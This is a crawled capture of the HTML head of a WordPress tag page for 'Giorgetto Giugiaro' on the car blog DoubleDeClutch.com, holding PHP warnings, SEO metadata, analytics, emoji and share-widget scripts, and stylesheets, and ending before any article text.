

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doubledeclutch.com/?tag=giorgetto-giugiaro
body_size: 69171
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.doubledeclutch.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>Giorgetto Giugiaro - DoubleDeClutch.com</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.doubledeclutch.com/?tag=giorgetto-giugiaro" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.doubledeclutch.com\/","nextItem":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro#listItem"},{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro#listItem","position":2,"name":"Giorgetto Giugiaro","previousItem":"https:\/\/www.doubledeclutch.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro#collectionpage","url":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro","name":"Giorgetto Giugiaro - DoubleDeClutch.com","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.doubledeclutch.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.doubledeclutch.com\/#organization","name":"DoubleDeClutch.com","url":"https:\/\/www.doubledeclutch.com\/"},{"@type":"WebSite","@id":"https:\/\/www.doubledeclutch.com\/#website","url":"https:\/\/www.doubledeclutch.com\/","name":"DoubleDeClutch.com","description":"The Right Stuff, The Wrong Way","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.doubledeclutch.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Feed" href="https://www.doubledeclutch.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Comments Feed" href="https://www.doubledeclutch.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Giorgetto Giugiaro Tag Feed" href="https://www.doubledeclutch.com/?feed=rss2&#038;tag=giorgetto-giugiaro" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8JLLW4QJX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.doubledeclutch.com\/?tag=giorgetto-giugiaro"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8JLLW4QJX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8JLLW4QJX', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doubledeclutch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doubledeclutch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.doubledeclutch.com","hash_tracking":"false","v4_id":"G-V8JLLW4QJX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.doubledeclutch.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.doubledeclutch.com/index.php?rest_route=/wp/v2/tags/1138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doubledeclutch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<script type='text/javascript'>
var e_mailit_config = {display_counter:false,TwitterID:'@ddcblog',follow_services:{},thanks_message:'Thanks for sharing!',mobile_bar:true,after_share_dialog:true,display_ads:false,hover_pinit:false,open_on:'onclick',emailit_branding:true,notrack:true,headline:[]};(function() {	var b=document.createElement('script');	
                        b.type='text/javascript';b.async=true;
	
                        b.src='//www.e-mailit.com/widget/menu3x/js/button.js';
	
                        var c=document.getElementsByTagName('head')[0];	c.appendChild(b) })()</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="archive tag tag-giorgetto-giugiaro tag-1138 wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
